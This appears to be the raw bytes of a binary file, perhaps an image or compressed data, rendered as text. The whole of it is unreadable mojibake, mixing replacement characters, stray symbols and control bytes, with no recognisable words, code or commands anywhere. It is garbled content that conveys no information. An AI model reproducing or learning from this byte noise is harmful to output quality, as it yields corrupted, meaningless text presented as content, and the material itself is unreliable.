CdZ�	u{A���P�{�L������ܟw���Px� pȼ�9�%�=��U�@�c/��Z,���p^ϐh�JU9t��7@��p���w�X��w8��	g�g�3X̙�ɏ�ܘH��-ӌ�7���Y�x�KAڊ"��K����}�t��w ɛ��Ѹ+�.���:���L��9ВwʈK�=�@�^ٌ�b�߃��|z������";�[9��K�����41�k��H��X��t��D�NٰJ�ȟ�0��~z8���w�I��ɞ84긁�j\`� �Hk���J˦H
�X궓�N�� 35������ �DL���T��
�k�,��Y���q����
�X���ͩ����	��\� 	Τ���3 U�"�3b����J鋗�C���Z�8��\h�<���{5茈�p����pZ�S����w���{Nێ��i�h�ݸHtTp��D��Y��^i�p��G��9�\(��$	�����B��?�H�"x��<(��9/�h!9����ଇv�	���$�W�����)��+u��
���x����=T* B�M�ʢ�LJ�88W�؂GЌ+�0���Ʌ�-�dۊ,�X�&o�<(�φ2�+
�#{k�AɊ��"� M��Y6�~] ӵ���h�L��8���7�1�YxȦ2�F��&���p�_��͎(́���w�I+�PɅ ����������Hȥ�1M��yP��)#1`��C
�И�H`�䦞���(�-E��	J<+�a��A���Ȕ7����ƽf�\������ ���T��S���w`ο��QC>H����{�Q��pʌP�j���7)L٩ۧ�6yv*��`���H �0�#��N�����J�kxȓZ���~�����`�K@U8ՁR�b�Kcb�J����mB��/ #P��D��F�ʁ86:*��PJ�ً��w��M�N����d�8�}���HJ:��:
��.�t�Ña޿�X��I�/uO��L( ��M������+�wg���h	�'�"����PH���OĲ��O��&
�nJ��`
�;����ߌ��N3��d�(lK���5t���k[�ݠ�vҋ��C�!vϼ��氉����ˠ(?�H
�F�o��ȳf\Ӧw�
����/���k9��U����8ǟ�(���>2ݒv���μ�c	�P���8^��h߸kG�w��޶�ਅ:`��@x��t���Xȼ~��|/hw��( 	����>MK�V��P���o0��X��t��Ɂ�������F�!!Y����HZ��-�|�whȀ�z���+�
�*����k���S�x���ɑ 7�F��u�����؂l�`�_D8�`�F���x	���
��|)þ���� 4
�w�X�x�e���PȈK#��3Q�ʽ��*����wg�Β�9�CceU�o����~��( ������&�ѲKw�~6mi��XF��u��P~��#i�+��]�������%��@g��z��\8�H��2��ꈬ��Ix��8?��x����w��ʿ�=�<�x?��M��������_��x��8�K�:(�1(���������чY�W��?�X��_�����	����\ȃ��[x�1/����<;�?�
x~�8h�� �ܺ�:��M��������<�[����+�1跊����<�њ���x�8�xx�g�p��؃E�E���w�Zhμ|���[-���[X�H
�^�:���.��(�j8��x����{����ӯ��Y�j_�`wh��J�w����Ȁ؃�9 ����|{�h(�n��o��X�������я�����8�������Y��J��ߥ��n؏m���x����������O��w��x�PX�28�F(�7��猆���X�X�ላ���9�����-�Ƴ������W,�d���d��]��y���j���(��������w(��ը������J���M
.�q�H�h��9�g:��}�������C���ć	㘙�38�^z�^��Qx�"�Ѻ�H��(���wh�Wh�$����q��|�<x�ZO�1X�n�8��:.ʁ�h����y��x�������@�D(��8�r��������b]��!��h����Q�Jm�������Oh�2��U�Q����h�.ʪ�*�9�Ѫ�(~�W�M~�Mx�D���q����p�2p�}��8�wz�Q�����x���(��ȅoh Jȅ٨��h�/ڪ+Yғx���:D�,�ُ��g������锁،`��h��o���P��h����MA���������ğ+�3(��/�,я���址�X�ߛ���x��H�ڀh�w�*�8�+)�x�/o�홄b蹸"��d�(����|��^���y��I����M��Ȗ��������x�� ��ܞCH��y�b��������N���w腠w��	�Fڅ���k��wh��h��9��.*2سzO�Z�Ğ[�ω�p�k��ވ��bm�A|��~���!���h�t���/j�����k٢�D�P1�$r��x �Jk���P��%�������4b�o�*lR!�x����/�/�?�Y���i"�I������#�ȟ�I�]8ʬ�R��,B!Ir!�����"dR�����%&���x��s�����ʟ�J%���hR��i��"�B1,M1:J؜W����숙ֿ9%w���p�H"�����y�0���!wX#B�*�3����i:�&q����wh�jn��X���HR(���i��M�Zk��b#�s�Z!�B�
�ɥx�=�Ύ�S�P��ը�6�'�����9�:��k��9�#n�h��Ƙ������t��	�����p��C�*s��S�,��,��9�x��w�'�h�:�����k����	)��&�:����1IB�P؜7��S8P����2ȃ蝅!��	�w���y��H�Sw�Nx�J�㭵w�٨1�p���H�zb�x#Љ�t�4�����1��8��ѯ�aH��;�;s�y(1��uN�ʯ����5��h���8�����w���)����Ȝ�6���ለw��UH�^�;w���I}��}��H���I��L��Ѻ�K!�9F�%���	鉴�a���K�h�8����6W��nSKw�b̓�Ʌ��Ԕ�LA��H�~s��Ib��c�JF���!�c�È�-��K2w���ܞc��Fr�݌�s��#����Ԓx�LQ�X���٘,��]������HBt�t���1`s�����X��hOw��{q�oÀȅv��ق<�1x���ʘ���X�OxN�,��Z#�s��H�X�O�MzB�����+�����%ъ�w��	�j��O�F��m�8�Y��)��[h�����ȏk8X��</t�tHL�B�hOܫ,�$�g�%�(�踉Yr��Q���܋�?���﷓ߗ�����w9�����P�M��!z�9���x�>��L!!���wȽ�x�ۋ�����(F������,��
�c��>�K�<y�~�$�ձ4����3r���\�B�ۄ���:�u�͸�i(����xFbT�߈��2{�ɥ�o�����d����x��X���=a8�i،��c��ˣ�f���J��]���gt����؈����.s��5��9Pq\��}M�����%��x��x�
x�J��V���ڌwH^\u�z"X�y����XCwS_�J� �&������(�ͬ��R�9�՟xS��}�QK�w���X���%܅J���e��[%1G��z�\6X���H�R���J�]S�9���T���2������M��'�x�����_����I�V�b���E\cXh\�'��楊�a�D�]�j_�u+j~�-Ψv���W��ձ��Ɖ�<��邙�8Tw��A�6�	����H^�IXk���F"c��k�h���a�_��u�5Cf�ma��W�wqS뵉Ҧ� �����^�ɋKL�?���E"ۿ�k��c�bk�o�o7ph��iY8����iV��S�1�������+O�ݞ^�]Jn�[��[w�y����Õ�6�y�\؜ ���VH�N(�2Z��th�!�e1A=h������E�ϥ��
��j�TȦT�Q��������؊DF�����ƎB(�Jd�Q��O�"��Z���pN������ ��]����fyV��1�d���[S(� W� �b�xb��v���wp��Y�?��،6������Ծ=UU��f���˳��`�Q����֥�Ԑ�"9�y��h�`xj1��\�u��˖�ÒɾJɈ�}h���L�Mw�|N�|�S�xV�ܳ�(�yM���Ԑ�h5��%w��(���@���`�nM렭h�I甘FwX��c�����_�4�3U��
а��6_�eK�Q1p���2��	��8�j��9h*�2�y@�-��܊e��	E��h�Ph�������)��&����Ŧw̥��=�^��j���ȇ>Xj�	�~vǐ��8�|y05���k�Y�v&�%��WZu;ic ��vI`�h����p_����7v�q?h_����I}�R��'�4r��X��1uˊ���PLlAn:�H�X:�����J�!�P7��בs|IѸ9�k�����ay�`���S�"zC%�wA�B�mɤx�{���q�pO�8�2>�Q	i���vI*���D/'�v�F([��
(���~u�n���p�Sew���Qձ	�V���*k�L�ǉ
��8lM����mM��W�}~�Ф����p��K��2R�ȼ������OW�H���w��C7$�d�ᘂ�ȱI�਱��h���s��"�	���z��o�Bꢕ������8yi��k��| �.P>����[�+�&s�����6���.�w�.���H����Ԃ�y�и@�ׂr��.�+�.aJ�|��E�>�����Cg���q',U
	� ���q��/�wnԶ`N�Zy�(�3A���	��v�(�����ꛮ��x*�������讐���A��t|[�:18���o�����8�j�2A���
�z
�����ʐǙ����\�����_7�+������qo��Ũ�B�uObȈ	�2(�ы�Aт�M�.�x	��p��2��>�ݵ�Fu$�i��s!�vA��< ��F��*lAW`vɂ���ΐ��i�Ωv� ���2��fj����w˟��
�=\H��?~c�	������/�`��lv��o�������h�(�Ґ*-~�;��2�(��).$���y�\���@�oəs���|О�����!�6D��Xiv1�I�(�2�H � �P�.O�S�.	���Zx��:v��Z�(H���F�c��z�X�)e���8?��.��u��J�0�$��(�7�q�*��k�)�O�肈=��ȟ���%��톂w`
�����0����N�xw>uk�����}�M��7�Ȇ�s}��<(�.<%j�����I�����٩�hi��8���F��؏�2��=͑1�Ώ{�Ϙʇ�X���	�ر��I�y�H��#Mky����[��^o�q����
��8	�x������	���N�;鬫'@��������w�5�̺ς�p�Ȕ5`���Q�t}��ʻֻ��9$�͋�(-��C�t�?�F���
�r�H�d������~�̶ �	�H���+ϵ`��wX����ϙ����K�"�ȕ�����+/��3�)����|����6h��QȀֈ�p���������$������������������������Dj��q��J�Zt
��0��Li��k��`Mă�8	���w���Coukw ȷ�aǈ�i���J��(� 돰("�����ˡ"�ъ��
��\+wL�&ۊ��͸��ȸ�(��,۔= !u��(e��]��N��4����I�����~�X����tkw�2P	�&�� ����}H5ăz�O�^���O��ul���3�d�F���K��Ë��R���0JEm��yk�}��0
��x�K��ĉ�a]�ٝ�Q����˃/�On�7��z���e���I�Fp�v�"S�&/qeBN����Ȉ�uϦ�DGo������i���8��0ȕ�X6e�]�(E���iY/\	�n W��i$�� E�v�Ҽ��d��89{�h���8	w��)b���̩�π/iԎw��޿�
�<�H D�����S�I٢��ǐH���8jRt�m�{�iK�ώ�Xy�v�lhʨ�(�G�z1G���w!��T���U̕*�΁u�+�Qਊ���z@����IL7@���]vM;))�9~n�@h7oIk�����gq8�uϩ�	�1G��臲]�Q�\�������܃l�O��Ә�����ȑ'�b��˟Z���T2RN���%w��H�0��ׂich��(M�����Ql4�c�B����wP��l����%S�!��x勼	��X͘-y��XꈯaV�P_�U3@J�&������脒��hJ
��Q���@�Z��s*h]J�w	m��k4x�!G:����1�H��Y��.ȋ�Tr��gʰJ���8q�T�KL��\M����߰�B���Z`T��m# S�������6j��E����ɤ��l
�=P��<���b�{�|(%��腉qs�J�OO�o�v�iy����q����w�������숈�w��px)�����X����՘i��	��5�@��Om�,̓������A���F�4���И�
`mC�&�1�-�#�1���n ]�I9뀎��ٸ�I���É�*&쇘�@9���,�[#���S��&C-���mj�O��M�rda��ڛ�y����L���]^��P8��=e]c�[G(��F@��B�F�+�&F�;���(�M�H�����9�N������mB�K�e���FC�m���\�W2eІ�:��^w"�3�NU�5����)WH�,8����b�>jZ����Γ9]��m ���-�û����<|��O����A�D�<_VȪr�T���E���}]ߜ�������\��!=^��]چ»ov�i�4�j�:���ۡ\*���K��֭����k�E�+H��ڱ�ٛZ�ص�ͅ�;ɀ��I �X���!CԪ_��
�<���ӿV����Z^.�=`����P������q/ڽ��2�w��̣���m`�.���
=!��@�Y!�G�.�.��8I�$?����s�#߀�Ҳ�c)��C������� a8r/��J�{H/؅��:G�H�=�f�(H�-$��X�]�Zh�P�
%QѥG���GPN��Ņs]+t� ��G��7Z�3�I���^P�]�)���k��͟��򭋊��S1�A A�dA|A��sg ��c:%��C���(D_�ػȥ2,����H����V߅�.�Y�
��1���w��=���=\���*��������ĹĠ*@���6C�ň�#U�a��(�W�|��.���M3u8A�+�ꡋh?i.xȅԧ؄��&ƹb�)�yM��ù9\˂�-�������5P����R2m��<�o�m��Z�[8�q�F���6H��p�t���D���J�>���舟3؎�@M;bч�9J����ح��]����)TM��������E�sչ�9OA*�: )�
��B募N�I�9� ��푃�wJ,����r�bRn���ͯ������Mь�;XÞ�j����9M�����Ǟ3ע6>��Tg7�+��8������$�����˔)��R,M��������:�6�l�i���f�l_��������΅���چ��p�Mx���e��Ax�.�{�,�n��" �Ͷ��Ht����t�:�T����Z�HI�8�,�j I�E��\e���[��)�(C߈⎺��M4xZ�K����Ќ��,�_~Aw�&���Ε�8~ Ʉ�Њ�>8��|�d[B�P�������#�^\o���8j�7��Hj�'�Ɇy��@�8�I�qA3��� �̐�>�i��Pɦ���
��Y����J5􈾲A��:&�q�V��~(��N�N��96�.�L����B�:%H �Ǒr[���B(���܀ˑC������+�4HM�?���]�EV�>+����X���I���+$0HM�N����tR���[>�\ Q�
���X�w�I/��� 	��xj?dp��"���T�$8�)���̻��W��j����-�0��C��<�z�c�M��p���ݣ��:����?H���R9���#�ׂD����UX:�C
���HI�
z@�4J���$���
�K����H�y�h�ˑ�H�̀2��f}�ŃI��M�d��m���^�n����)�@A�!���)��?��z,V���A�iNj3r��k��H�L�u�[|���9�8HM�*9�Ԭ�<)��������w1�A�qڮ�q@���H����GJ����Gbl�S����͆ySӠk./\�8������J�n����(I����H�����
����"��M�{���+;Kt��k�����2��x���xx�Ȁ⊋��I�vt�Ԅ����Ƚ��b�,+�0q�Y`����Aͦ����������~�aMq��N�l#Є 돭����0�u�"����hQ���('��%%l�F���	fﰚ_e��3������,we%�%Eӄ(��hM��hX:,̐��A���c��@�E^��G,�[(�dy��?e$��0�V��N�q����˞��ȁ�H ��n�<P�B�+�OϒQ@�*+�]�k�G ����~�b�ju��������5�e�h����PI z�ڇ@��4+R��ť�:�����5�IPM�b�J�m�0"��z�y6�f��ȋ�fj��ʀ��'���~Z��z����-,�����H�,�;r�~�2D�w�T���RK'0���U��IM���X�0�d� ߢ;8���l�Z�x
�)�������i��l���Ϳ)����-����/�߈�h�9�������[[�::��*�>��%\�����}������ڃP��x���$Κ�M�<}���B��qM��H��؄,���Y�28�i��*���ũ����?Y�o��,����ͱ�	���	G|ޱ�½(�݈�3H����K��߈�	�Y��<j�8ړ�)��
�?ٙ�wۆJ��m���m�����ڭ��쒞��<M��_�4��:(�X��8֯K��@��9϶���I�X����������ٞMї���Ϟ��m���ŀY�E��-��/ʳ|��ް���{���;�����
�pi�����p�����x�z�|��f؅S�Ix��Ⱦ|��3�	���p��(��K��Y������������i���J������A����0����h�ȋ4x�1(�w���;���0����wK��q������C
����������ш��*8̙�~�!��m�x�qںQ���뺓H�U���[����������p���a�a	y���x�1(�~���M��H�Z��\ZGʁ�>��Gj�9:�����R������������y��\���!$Aӎ��ʑ\K�@(Ǝ�q�Q2A��hJA��K���y��{����-Z&!���]Y�VɅ���q��2��wQIAā��4��������N������ȁ��~���\˶m��`Yő7��(ā3�Q��7�ҭ��a��@����}A�(�q�Z���!JP(��J�(���Q� �לx�h�5�����&p�*-ʁO���雜
� ��qg�x����q*�!x�������H���݆G(��r�Y����.�(�ɚ�����O���-�Re��H(��o(��)�)�L�'��aw���G�����^���Һ�ȹ�ɩ���X�J����/�R(n1�n�"r�2��/b(��К��8��m;��؀"�p����ж�ϓi��Q$-��xe��"� %""�%��*(*}������^|1��Ҁ�؟���.�C��ۘ⡑�|����B�� b':��b(*�'S��8�	�/�RX#�;q�d���3��(�'��',r$�b(Z"/��+ 2*ǒ%<"�M�V�����2�.��w���9���$��]��ʳ<~b9}r9��+/<Qn,z -3O'*�W�Ķ����/ـ��,�Á2��@h&���B�4�)>>�<��'��'�:G/�2*�؅i8 �B�=�"E?=�!�,�h�Yݶ�3�J*�J��.>K��}���� ͓?��?�"eH?6������0Ȃ�M,��>�>)M�cO�-~07M>3>�1��JS1F� ��'���L��.$!32�x)�R�7��J;Rq���TC�m��w"3 �1J��7�1��*����*�1-��; 3����@�븎Z�!먶�b!l˅=�=8����U3H]H^N�-�I0>o#>]��k�I0��N(���.�75b��0�؀��	O���9����қ�ԃD5�>�?H���~��I���n�.M ����B�HX�8���)281J´	��#ƣ����޻�ޚ��$�|ұKT�������D4=q���p(�"������^#0@( ��@�NM�4�wNM{�K��^�����N����/�ݔ�=���OH��$''y��4>B#���H�'TM �C<�C4���	�I�.�H�͓�	�����N�B����n�$TDFDB��$�G�繍���=j�@���G�����OdO-��/گ-��= ��|lD3�GG4 ��lͥ���LC[����"劋j�M�Do$���:x�~��6����/���}���Ih�������^���B����
�N�l���	�M:�eȆ��@�w9�m��e�E�u����������\+��YH�K���(\�5\�x�N��aX��^��H��h��Ȇ�،l؊6x�>H�׈���^׸�x�K��1X[��_���K���h�}_��_�u����P
E����H_����X���_����腻�_h��Q�H��h�_،8i�����E[���؉�؉ R$Չ���H�"�S;5����`��������{��{X�{����T�h�g�L���X��xT�XT�h��8�_��zU���T%U_w4�88����l��"��l�V�؇��S�x�e����_�`��H����X��XW*H��H�_(��X��H�YU��H�����V�,�!o�i"��m�輜6X��x�g��gȍ�ȍ�j��|�S���a����W��|�Ѩ���T�HP�H��h�xH�GuT�(���i¸���h����ΐ�݆�#�m$?���_�兢ƍx�^���ۨk�VS"ō��`⣸����˶�˶��艄��_������`�hT��`Ow���G�%�m�a�a���x�
�V��P�ȇ��k��A��k_X�}�o�ȍ�Xb%h�H�T�Q�H����GeT��h��Wc�]��aJ���V꼨S<5d����(n&eV�xnx�7`�o�vk��l{��5��vT�������H����Jf��	�pm���N�g�ņy�P��S���������ȇ?Շ�Rȍ�xn^�'���F��VWt�cxH�1VT`F��(��hT�8��3��gstf��zs$�;�ȸ�Ȉ��w�P&u��+�R�x�y��8�9un���V����o�����l��`�(���mF����^X^�E�ͤͥN}�����D8���v�!ō_����R��|Չ���xn˸���y����Q8vzx8T�G���Hh�x�N(�y�Z���~�'�ƭ	;��^8q^��և|��*�|�6a������J�k`���m8�}�(fK���ڷ�0�U���ehpO&z��)��@}rͤ��p�ka�Va�V�H�"�x-慄xS�W`wH��X��H����j�`�h������Q�W��'���T�v����'t��IF����;��D���4����� �F���ܰz���\�/*���n�	�����D��)K�¤$���M��0�Hz����9ZEb���Gж�qr��Y�1��}�V3��=�%-֞�`B��Ij�=��: h��j���x3���^���h�
����[<�h۞����\�Y.�r���Ћ�]��P	�����`���������0��xmHw8�1��q��@�h�$�M��K�h��l�.F�DpyZ N�����`X��м�=�h���}�U=x���IcC��L���y�`?�b�s6�I���x����!Fs����-+� `�B������X�����!N���y���j8�߄��L�_KM��j��ϱ��H�a�Щ� I@�m@����d�k�k
RA�r�˃[����Ș�D�y���������X�L�� I����ƘlpJB����ǴG0�G(
9͘�(w	7��伕�RA���0�̼B��ā�x�B�Q���GP�G�jI<��5�7��1]�F����%9�̟�A���k8͛w��>=��弹�ri��ө��VP���j�����Ӽ$(�՘��yĉ��@�Ժ(i���%XXY�Y�":�]��m�	�~BD6�ˈ�ưh��z������o��FK�b�i��񋌉lpi�iˈ���Ĩ��������&�ʈ���~kG���~��ˈWqj��1�҉�w������j����Ĩ������Nb����k��z��1q)�YyM�Σ$�Q�Ѐ4�í�j�����m�8����(�
�Bkh����Pz�xn�=�j�>�	6�a�����"�.�y�x��_��T�r�����6�.8.�jK����h������H�ӂ������v�
�J��.��e���f{�:��7���*�b�b�S�T~d��ˑ��x�:J����r�4h�ɊJ����x���G��pV�`=wH��I�08DV��;��ɐ;p�bIIa�G�i3�T�;�*���u+���p��(��ʰ	����i�I��誛_4������ϊV	�I�Ǩ�`�?h�	��</�ʲiei�<�p����I�N��T|�)���Ik�@��)����0y������\j�O�d����
x�و���>��i���9�
�k�Rp���G��#�`�qB	8���(xJ8�P���x�̞3���^:���ҧ���I�t,�
����j���`Yix���<��5�������J�D��Lk�k���鎩P�g舞D�ƿ0H�6@�~� �I���D���,��<@�� ����������L�)j��Tj^J�J��V�J��Y��+�I���y�Q�i�� �Y9
�p
UqF�7(�pj
T *p��+�c����(*{ p�p�$ֽ��U"��@�VG�zx��f]��;#�`�Ƀ�4�#a��ṅ�꽀F�����] (]�;�㦊���q����w�������숈�w���p
h7�R<-���OaZ}��:�����x(_7�w�$���%��^*�$��<vM,�ۮE��vsx��$86q������m��DY#^�	�p� ��"�;�[�IM��K����l����\��P>�������	Jz�C�;����R�(I��ڠ�00yJ%�5b�sGk���_�N���C��[��$Y��eNzF�X��w�u�0�� ���X����³�qj�'��+�ё,�<�	�d}�Fc��F��_&��;�w�p���K߈p���u7���>���� ]#wdŽ����H�k�H�Ę�n�H���ߞ�ڊ��M���x�bLS�H�,������M ��uŏ���-��=0l�����[wl�̘�^j]�w���4�j�bqhV�� ۂ�b�wh����Y��Ш1�C§ާ��<��xD�N���� ���0m7�>�d�\l
_����"���G̛����(�>	Ȫ�܀��w�m�fM�}u;]&�ݼ��6J�؆�A�������z_W�[]
D<��(>Ռ�=��B���aʔ�~�\�'����ϐ]��)�KY-�z?)<=��ܺ�ݢ��t�X���T��b�Q�*c#n:�L
�t�9Nf����H:����^�G�{C�w�D���*�;�*��"���+�e!����Ȥ9[}�
�8��B�䑃�!ƋEt�$����.8�4�i�4�������0�۪��=�w3����!Y^��uJ���vǀ���E ���ib����H�xC�:�k1��L��j�#(��'�g�mN��LX�ɰ{����#\�4;�ԡ�4r
xד��$@���ܡh��BL�D�ĠJL���'�}b����-��Ζ��A���G�K����6��[����[úe���J'R�(�K�Xs��v�	F!K���
�vyH�h
��0͹������Ӕ���j��̟���`�&�%�va���/�����)ͱBY��|/�F��w�x��ȑ)�j�Y���8�wx��y����00��؋����Q��B�;�˟�	��j��FĒq�����l������O�P���͙w�5X�x�3�˹�0���&�:���������0���=	��R	��Z��MC�5�����O��`��|M��y��D�*{`�Y@��:H�����`���N�n���hɑw�Ȯվ6��#�n�W��H�˼Jn�d�êZ:�w ��PK
�:��M�N�v��N�B஖,�w�d������,1�`
�)�z��,ȋ�����P%��dk�e:Ft�Y����������n�)���z;��N�?��ԩ��T�v9�
�"���,�h�[�l������*n�"�Φ�x�4*�����L*�!�C��2D�x\H�[��"[�H(��S�K�2D��� ����Qf�A;Xz� ��88b�yӸ~�Nxθ��Z:�l-�- �i;K�胇�ιH��"�����uz�^D��ǵd��˶bw L�m(��v
��]L��j���LtO�EB[�\H$�x/��[��D��H��2p�X^h�10��Ȅ��+�K���	��hJ�I�H��(XR�Z*M��8��H9PC��y�:N�B���C�+��}����U��ʔFdj��
�\ȑCp��%������d�N�5��4�1(M�,X3
-���J���F�'x��;�尾I���������+��M����郳������L��<:͸�م�H5S�����lj�pw�8 M�~p.l覯��k )��ڽ�w�	�jP�4j���í�5հr���͑	���)��I��x��̧H��Φ�s���9S�΁�%bM��F,����άE��pSHq+�����u��Z �xT��Ą���3��L-�?a��H�����a��4jMN�;0W���l
����?�S<�Jw��������6����p���ȹ���/�L�η�4��t˄SJ��RϞ��E� N��V����g��:Q���wy�����"{�m"�%���@�������@�����g��YM���ňNs������|��A�V�X萁H��y.��k�)!�����_zm�]A��%`��!Ј����hJ��x���9�d(�� ɂ�J�P�^��?��d@�+�0�Ͻ�����t�CO�����AN^��r��:|�v�e���N�h�ր���)���H�7X�~{��k�=�ڤ���8`^�2��z����ϲ���'�"v�|��t�*�	M��w	_����t�?����S[&�,�F���y�h��b�o�盎)4�GZ񱘃���	���ڶ)�2l����9�#_Џi�8����������2�ҜݤYن�I�������l��٤EZ��
����wX��y�g��n�9hϲ��D�Ѥ�	�ɵh�K�����D(���������M	��y�R��	���z�Aȕ���qj��x�@�?��a�c��� �=|���׌ݤ�H۽��|��9O�*(	X���=����2�����}��:�mw*�勥�+������<��;,�")�P��F������ �Y�3��H�����8��8�<x�\���K��̔I����-��j����>��:�1x��:��>�ÏY&<ϋH�E�����̃�ɯ�����v<���ȋ�[��kk�������x���-�@��[�� 	��ٟ`�����
�,ɧ/�ނ��b8�8����w|��y��ܝ�|�4j�Rȑ�͙�ܷJ�G���\��|��|��:����Z��ӈ����wA�b؅���8��+�`P�����7�:y��A�^��� ����8���ͩ�f}�g|�r���~I����`�Y�9X��,�ȭ�����)��x�B����ā��z�����Ȯ�����w؈!��x�p����м�����H�Q�ե]�$��z<��9��k�Ik��8��$A��Y ��
������ � �5��1q��ȋ��7���	�v]ǲ��Z<�.!��I���{��Sa��
��k��w˃[茬[��1b!��و!	�؅X���ky�~��p�]��.a��k���(�W��^j�5��m���x�9�bb!w��хNH�r���-�H�������Ɂ\!���.�
·� ����)wH�2)����*h��΅�{�����a*�+�d�/�+���I����z��B)�, A�XHq`q)�r���1�����@��/A������]�+�(�@�{��B.�� � �w�.a�q����K��WH�������r��2�ظ�ظ�+>��,�A�X��~��bq) � �bI��]�	�q��ن�8�k�(�"r�X�~$���`"Zʅ[Z+�H.��RWr��&j��I!�r�������fH���~���/�-��"p��,�%GҀQ��������i.��*!	Q#aQ8��&WgQ%�0&�h�Jr������R؀d�"w�t�+�%j����8[� G������I&�wX%�b.Vr�3��952zQ.{�����d�$Y��;��b���"��"�:������5�
m��,
�"�Sb�s�cR."	��9�s8�҈��<w8b�ݱ$M<��R(�b!��"+���s$(�yυ�%~k�w���8%���;%���LA%��>�3��#>��1�́��m��)p�ړ0��0H'8�H8��%h����15s�ہ4��T���#�s1C1b"4H�?%��Wh��
�^:���'p�0=�ȼ<wX�����܏)�r���6aM�db3%1E4�S4LC&r�]Ȇ�N�(��@�^z��؀;���=�H'�����6[j"�8֢��bs��/6ac3�iI�c�I&��>����'8h9��܀X?��U�=;SH����|=ns��(�d-I��!b]3�6J�J�$7fq1c��>��������O(�븎��=(2��8M���,��D�L��'�م�Y�aC��TI��1I�O��4J�dr��1�i(�Mn���r{-Gh�8w��;�Np(�H������	����d�I�$��nA]����4��1�HO-ċ4،Nh�;�@@8h|���H�S5��霻�I[��0(�0Ȋ�{K4Ȇ�yKB4A��'F�O�6t���x��H7_$꧞�g,2�Y�=�	�IH��p�[��ϊ��L}����L����	�	G��Ċu��xBG��'RDt�tTD���%�5򺥬�H�=������p���Ͼ|�JxY�����Km�I$�I�Z@�DJ$�L$� �,�iwx��~�>�χ巯9��;ߞFp���Ŭe�ϗ�$�灾Z��ZN��~�Lh7Ht�f��Z�����M͉�-6[���P�F�D��pH�Έ��9��IY��J�)��ȉL��ؕ���]dͲk����m>l﵅Wԃ�#X�����5���LFw(��ey$�M�Kn_�E��P�N�,_&LFd:i�w��
�����j�6��Z3����N��Wx��.�p.T��J�%��u�VHR�.�b��<�T���w�C<�0���x�6��n�������w������]���]Qd��]E� UV[��{EV�i��0P����Ϗ����nQ�θ�c����NRş�X�diVy�JA%�pn�Wx�VxK��Eo�7~Q�I�0�X���lDz8Fw�Ƥ6kD%��ۇ��l�ه����_`�J���dIl���_��f!i����ƍ�؉wm�&m鹁�Fk^�n�P��]Ƭ����dUic|����x������I�w����w���H��(��6kY���w`��e�n^o�+_`��cL�l��xx�g�l�v����_g�J{�o��`Q��a�õ��2,��X@V:<b:�c�YA�u��_ܦ��H�wX��I��6�:�#��>&d&F8V86��y�f.|xQ�����ܨ�-&6�vQ���;l�@� �9�X&��c^6k5&����H�¸�Kv��Fkj2P��0U��SEf��g;�_Q�d��K8ݲ�`*X�v������d�6��x�x@f{��?���_:�y.���w(ow(��gl�D�;ϴ�T�T��z�xToϴi���Q6k`a�Y��}�y�_Hg�)����^�Ɣ咶�S�ڬce�`S�z�����b��d��H&��)��gS�:{7�~Է~dy��E|��o�F���{�Uy��e�\�~��_�'U�!z�g{�{K��m�m���(��'�����W�8��]Z�z��Y�x����Òև�Gj�n���j�F�{�򅚨y>x�E�g��x�e<<����x9��^�klHB�(�]w4|vuw8��j�e�G��h|����j`x�V�^a|��)r$�i�7d������w�uH^��+�� &R7�9@�<�U;�rfL����y�J�9���I�_HЀ�uA��$�;���Ajl�6�p���[���5�������[�䒯]���r¿�KѶ�:�ۨE)˛�S�i3���B���S�Nľ�I��H�7uDcW� �:x���S���4����ב����^����{���m?'
\���S0��G��#�wh�F���J���֓N{/���5��3��Q�5��KE�2�U�sy�J��������~l�lڴ[�dK�A.�㞿K�<�7��tdH3�rh�K0A�0P���l.�(B��=|c�:���b�Ўta����)�G�����x�)�	�s���d���[d/S�q����g�������B���kz��♯��D�̉���� ���lTr�"��@�
��	?��Z�\$<ش�v�*�CD.�|Y���j��s ���ˉ|�3����?��K�I� ���� �@��:���ı�J#��Yl��u����o�4ރ����
��߫]_�����H4)�����\��$.�(�n��)�Q�0��	to��@S� ����T�[��1���iP��o�$�h���(_�Ӯ�?�3+���j� ���9���X���ȅvO� /p��� �s��佶��m��V���}�P��E��!ɐV���j������*����q����w�������숈�w�w��0	h7�Z��[�_쀖|�x(��=B���;< 	t_R��=�
,}'m7�Ɏ����n��vEr�C-?�'K͆�&���I,�cI7Ҋ�����i�����*L�=H�D�����Ѿ�-Cw��@�����jn�#��зב3��',�� ��bH	��u[��JCԗ�P2���N()�-�$�@���Z�Eyk��wiL���&�pN���XI��Mb@���
�@��moX���^z)�GN��t?9|���#wvod�P:�B.u�g�פv�sCЦ.飖�&�̂�D���ʌ��h�\�\�̚=LP�=��^��[���{��<��:�[�9Ho�V��نw�>�,x�ߌ�k�RĮE�wx��\�|ǧˆ���w�|(Ù_ϋ|��1o��H
D���^�����w�i�R�k�D!k�Z��]ʘ= Q̆������ �!��<�ؠ�����@�X�
��]ܧtoK��,ث��I��B��
��/Q�bq���q��"w~lϣ-�ۦ�r��Ø���uq(	����!��֩K/(B�'�i(���n���ja�
����)mĘ;PF���/؆�t����>�d����5���i�=uCjP=\��.%�Eͣ)���D�L˵�,��΁.Øc�O�Mg F�>��-�R̚����
]ΠYZD����;�+�
�6�X����g�È��|>,X�������,���]&�K��].���YʙX��������	<T�?L<Á�D\Y�w�QV��?��o�l�׾@��̬��ȆI'6x���f�O�He95����VͯU���/��ɚ���&�֔j�g��56�4�jK������w��T�Cey8�.8�V��?+C�8�q�,�R��s��\㧱�Ӄ������[�����qmC��{E-�Qa�*�9R��o�8�J�C�08���AČI�M�L��Y��,k�dZt�����f�O ���9��I���x�L�B@i�*����q�>w�ДP�l����6ֈ��qO���� ���-n1����F���נk��p���I�͸��P��ָO�'�׍�����R�_����!��9���ʓ1D,��d�6��Z\(��4��IAŞ˕��N�)�z��N��%8���� p�딫��!��h�<��A�A�U4Mͤ�p���X���1��{�?�ƽ"��@ꈰH̪j��jf��[�g�ؒϑ�6�.�nqU���B�ɶwIw
�H
�a���ꙗ�@�M��-����������h
��x���ل�(��Ŝj�5�.�O	���8t+�{��:�Ѥ��z�A�
�7��5��� ��:M��)�����I�`��)�,�
�D�ߖڲ�.ܟ�yB� L�pL�B����q�θȁ��-B�����BȠ�)K�x��7p�y��ސ8�%I��M���L	Ɖ],���3��J��8���M���Z��&'Ј��4�==�H����S�w\H>�@e�VV�9�����"d�:DY���P�~8< ����*�<�������ޕ���g�Ӵt�?1�H��C V�i���R��W��(����'|���x	��9��my�Y��ؿ�ʉ��
